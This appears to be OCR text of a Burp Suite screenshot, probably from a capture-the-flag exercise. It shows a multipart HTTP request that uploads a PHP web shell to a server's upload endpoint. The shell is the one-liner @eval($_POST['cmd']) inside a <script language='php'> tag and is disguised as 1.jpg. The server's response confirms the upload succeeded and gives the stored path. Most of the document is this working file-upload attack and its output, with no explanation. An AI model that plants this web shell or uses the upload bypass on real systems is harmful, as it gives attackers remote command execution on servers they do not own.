 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://47.98.234.232:28026
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /code/uploads.php HTTP/1.1
2 Host: 47.98.234.232:28026
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------204734687529952635973487284228
8 Content-Length: 410
9 Origin: http://47.98.234.232:28026
10 Connection: close
11 Referer: http://47.98.234.232:28026/
12 Cookie: session=463660ff-8f04-4ab0-b41d-d307a5424c79
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------204734687529952635973487284228
16 Content-Disposition: form-data; name="pic"; filename="1.jpg"
17 Content-Type: application/octet-stream
18
19 <script language="php">
20 @eval($_POST['cmd'])
21 </script>
22 -----------------------------204734687529952635973487284228
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶鏂囦欢
26 -----------------------------204734687529952635973487284228--
27
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Oct 2020 05:24:39 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 31
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 上传成功<br>
../upload/1.jpg
Search... 0 matches
Done 224 bytes | 45 millis